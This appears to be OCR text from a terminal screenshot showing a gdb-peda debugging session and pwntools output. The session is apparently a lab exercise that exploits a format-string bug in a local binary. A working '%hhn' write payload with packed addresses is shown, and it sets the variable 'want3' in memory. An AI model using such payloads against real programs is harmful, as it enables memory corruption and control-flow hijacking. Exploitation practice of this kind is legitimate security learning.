 Parrot Terminal
File Edit View Search Terminal Help
=> 0x80491e3 <main+113>: add esp,0x10
0x80491e6 <main+116>: add DWORD PTR [ebp-0xc],0x1
0x80491ea <main+120>: cmp DWORD PTR [ebp-0xc],0x9
0x80491ee <main+124>: jle 0x80491b4 <main+66>
0x80491f0 <main+126>: mov eax,0x0
[------------------------------------stack-------------------------------------]
0000| 0xfffe8f90 --> 0xfffe8fa4 ("%13$hhn%14$hhn%15$hhn%5c%16$hhna-\300\004\b.\30
0\004\b/\300\004\b,\300\004\b\n")
0004| 0xfffe8f94 --> 0x3e8
0008| 0xfffe8f98 --> 0xf7f2c5c0 --> 0xfbad2088
0012| 0xfffe8f9c --> 0x804918c (<main+26>: add ebx,0x2e74)
0016| 0xfffe8fa0 --> 0xf7d5c8a0 --> 0x0
0020| 0xfffe8fa4 ("%13$hhn%14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\00
4\b,\300\004\b\n")
0024| 0xfffe8fa8 ("hhn%14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,
\300\004\b\n")
0028| 0xfffe8fac ("14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300
\004\b\n")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080491e3 in main ()
Value returned is $2 = 0x17
gdb-peda$ x/wx 0x804c02c
0x804c02c <want3>: 0x00000005
gdb-peda$ ;2~
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
%14$hhn%15$hhn%16$hhn%5c%17$hhna-./,
48
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 29701)
real 0m10.455s
user 0m0.317s
sys 0m0.089s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 29740
addr-> 0x804c02c
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 29740 -x "/tmp/pwnXRJ6kh
.gdb"
[+] Waiting for debugger: Done
--------------------------------------------
%13$hhn%14$hhn%15$hhn%5c%16$hhna-./,
48
[*] Switching to interactive mode
�a-./,
$